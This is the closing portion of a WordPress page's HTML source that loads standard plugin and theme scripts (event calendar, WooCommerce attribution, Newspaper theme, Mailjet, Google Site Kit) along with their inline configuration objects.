<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.27.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.27.0' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.27.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","fes_nonce":"fe2b52dec3","fes_thankyou_page_time":"2000","fes_upload_nonce":"bb72c8bb82","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","fes_nonce":"fe2b52dec3","fes_thankyou_page_time":"2000","fes_upload_nonce":"bb72c8bb82","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.27.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.27.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.27.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.27.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.27.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2' id='tdSmartSidebar-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.3.7' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script id="googlesitekit-events-provider-woocommerce-js-before" type="text/javascript">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->